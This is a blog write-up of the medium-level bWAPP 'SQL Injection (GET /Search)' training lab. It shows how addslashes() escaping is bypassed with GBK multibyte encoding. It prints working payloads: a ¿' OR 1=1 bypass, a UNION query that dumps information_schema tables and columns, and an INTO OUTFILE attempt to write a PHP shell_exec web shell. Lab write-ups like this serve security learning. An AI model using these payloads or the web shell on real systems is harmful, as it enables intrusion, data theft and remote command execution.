bWAPP SQL Injection (GET /Search) Medium
The fun part about solving vulnerable labs, CTF challenges, or even bug bounties is the thrill of bypassing filters and dodging defense mechanisms. It’s an eternal cat-and-mouse game, hackers chasing hackers (or sometimes, just chasing their own tails).
So, I spun up the classic bWAPP app with a quick git clone and docker run, and started throwing the little SQL injection knowledge I’ve got at it. The first lab? Easy peasy and honestly, there are a million writeups floating around for it.
But the real challenge, the one that nearly sent me on a wild goose chase was the medium level of the bWAPP SQL Injection (GET /Search) lab.
Naturally, I thought, “Let’s peek at the source code and see what kind of ‘defense’ we’re dealing with.” And sure enough, inside sqli_1.php, I found this little gem that applies different filters based on the security_level cookie. Medium is handled by the case "1" branch:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
include("security.php");
include("security_level_check.php");
include("selections.php");
include("functions_external.php");
include("connect.php");
function sqli($data)
{
switch($_COOKIE["security_level"])
{
case "0" :
$data = no_check($data);
break;
case "1" :
$data = sqli_check_1($data);
break;
case "2" :
$data = sqli_check_2($data);
break;
default :
$data = no_check($data);
break;
}
return $data;
}
Cool. Now let’s see what’s actually going on inside sqli_check_1($data) which lives in functions_external.php.
1
2
3
4
function sqli_check_1($data)
{
return addslashes($data);
}
Wait… addslashes()? Yep, that’s it.
So I hit up the PHP Manual, and sure enough:
The addslashes() is sometimes incorrectly used to try to prevent SQL Injection. Instead, database-specific escaping functions and/or prepared statements should be used.
Translation? This “defense” is like putting up a cardboard wall and calling it a firewall. Easily bypassable.
I started digging around and found this legendary blog post by Chris Shiflett (from 2006, but still gold), explaining how addslashes() can be bypassed under the right conditions. A Stack Overflow thread also helped connect the dots.
Turns out, the key to the bypass is all about character encoding. Specifically, setting the character set to GBK can turn escaped characters into valid multi-byte sequences, sneaky stuff.
So I jumped into the app’s connect.php and added the following line:
1
mysql_query("SET NAMES gbk");
With that in place, I wanted to confirm the character set was successfully changed to GBK. So, with the security level set to low, I ran the following payload to check:
1
' UNION SELECT null, @@character_set_client, @@character_set_connection, null, @@character_set_results, null FROM
Now that the groundwork is laid, it’s time to get busy. Here’s the payload I used:
1
¿' OR 1=1--
Yep, that worked. This confirms that the addslashes() defense can be neatly bypassed with the right encoding trick. But let’s take it up a notch.
Dumping Database Info
At this point, I was already feeling a little smug about bypassing the filter, but why stop there? Time to poke around and see what else I could dig up.
Using the GBK trick and the flawed addslashes() defense still in play, I fired off this payload to see what secrets the database was hiding:
1
¿' UNION SELECT null, null, table_name, column_name, null, null, null FROM information_schema.columns WHERE table_schema = database()--
Boom. Now we have the table names, and their columns, straight from the information_schema. Basically, it’s like grabbing the blueprint to the entire database.
Once you know the structure, the rest is just a matter of choosing what data to steal (uh, responsibly test… of course). It’s wild how much you can extract with just one sneaky query.

I decided to push my luck and go for remote code execution by trying to drop a PHP web shell onto the server. I found this payload in the world wild web:
1
¿' UNION SELECT 1,'<?php echo shell_exec($_GET["cmd"]); ?>',3,4,5,6,7 INTO OUTFILE '/var/www/html/pwned.php'--
Yeah, you guessed it. This is what the backend query actually looked like after passing through addslashes():
1
\'<?php echo shell_exec($_GET[\"cmd\"]); ?>\'
And the INTO OUTFILE part? Same story:
1
\'/var/www/html/pwned.php\'
Injecting a ¿ will only make it look crappier
As you can imagine, that backslash party ended in a nice fat error when trying to create the file. Maybe addslashes() did do something after all (hahaha)…

